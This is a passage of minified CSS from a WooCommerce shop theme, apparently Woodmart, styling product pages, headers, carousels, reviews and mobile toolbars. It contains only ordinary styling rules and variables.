100%}.woocommerce-product-details__short-description{margin-bottom:20px}.wd-free-progress-bar .progress-bar{margin-top:10px;background-image:linear-gradient(135deg,rgb(255 255 255/.2) 25%,transparent 25%,transparent 50%,rgb(255 255 255/.2) 50%,rgb(255 255 255/.2) 75%,transparent 75%,transparent);background-size:15px 15px}.wd-free-progress-bar.wd-progress-hide .progress-area{display:none}.wd-progress-bar :is(.progress-area,.progress-bar){height:var(--wd-progress-height,7px);border-radius:var(--wd-brd-radius)}.wd-progress-bar .progress-area{width:100%;background-color:rgba(var(--bgcolor-black-rgb),.06)}.wd-progress-bar .progress-bar{background-color:var(--wd-primary-color)}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.site-logo{padding-inline:10px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.mobile-nav .create-nav-msg{padding:20px}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab.wd-style-underline .nav-link-text{position:static}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-custom-icon{max-width:var(--wd-tools-icon-width,38px);width:var(--wd-tools-icon-width,revert-layer)}.wd-tools-custom-icon .wd-tools-icon:before,.wd-tools-custom-icon .wd-tools-icon:after{display:none}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-email{--wd-social-brand-color:#F89A1E;--wd-social-icon:"\f157"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}table.variations select{max-width:260px}.woocommerce-variation-add-to-cart>*{flex:1 1 100%}.wd-swatch.wd-bg .wd-swatch-text{display:none}.wd-swatches-product+select{display:none}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.wd-reviews-content>.woocommerce-noreviews{margin-bottom:0}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim)}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgb(0 0 0/.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade.wd-fade-off :is(.content-product-imagin,[class*="hover-content"]){display:none}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height)*var(--wd-more-desc-lines, calc(3em + 2px)))}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height)}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em}}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding,30px);border-radius:var(--wd-popup-brd-radius,var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset!important;height:var(--wd-popup-height,auto);max-height:var(--wd-popup-max-height)!important}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}:root{--wd-text-font:"Lato", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#83b735;--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#83b735;--btn-accented-bgcolor-hover:#6ca300;--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-popup.wd-promo-popup{background-color:#fff;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-bottom-active:-1px;--btn-default-brd-radius:0px;--btn-default-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-default-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--wd-brd-radius:0px}html{-webkit-touch-callout:none}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:104px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:1px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:50px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + 